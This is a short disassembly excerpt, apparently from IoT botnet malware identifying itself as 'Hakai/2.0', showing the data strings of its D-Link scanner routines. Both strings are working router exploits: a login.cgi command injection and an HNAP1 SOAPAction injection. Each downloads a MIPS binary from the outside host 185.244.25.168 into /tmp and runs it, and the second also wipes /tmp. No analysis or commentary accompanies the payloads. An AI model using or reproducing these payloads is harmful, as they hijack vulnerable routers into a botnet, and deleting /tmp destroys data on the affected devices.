 aGetLogin_cgi?c db 'GET /login.cgi?cli=aa%20aa%27;wget%20http://185.244.25.168/mips%2'
; DATA XREF: dlinkscanner_scanner_init+9C2↑o
db '0-O%20-%3E%20/tmp/mips;sh%20/tmp/mips%27$ HTTP/1.1',0Dh,0Ah
db 'Connection: keep-alive',0Dh,0Ah
db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
db 'Accept: /',0Dh,0Ah
db 'User-Agent: Hakai/2.0',0Dh,0Ah
db 0Dh,0Ah,0
align 8
aPostHnap1Http1 db 'POST /HNAP1/ HTTP/1.0',0Dh,0Ah
; DATA XREF: hnapscanner_scanner_init+949↑o
db 'Content-Type: text/xml; charset="utf-8"',0Dh,0Ah
db 'SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * &&'
db ' wget http://185.244.25.168/mips && chmod +x mips;./mips`',0Dh,0Ah
db 'Content-Length: 640',0Dh,0Ah
db 0Dh,0Ah
db '<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="h'
db 'ttp://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w'
db '3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap'
db '/envelope/"><soap:Body><AddPortMapping xmlns="http://purenetworks'
db '.com/HNAP1/"><PortMappingDescription>foobar</PortMappingDescripti'
db 'on><InternalClient>192.168.0.100</InternalClient><PortMappingProt'
db 'ocol>TCP</PortMappingProtocol><ExternalPort>1234</ExternalPort><I'
db 'nternalPort>1234</InternalPort></AddPortMapping></soap:Body></soa'
db 'p:Envelope>',0Dh,0Ah
db 0Dh,0Ah,0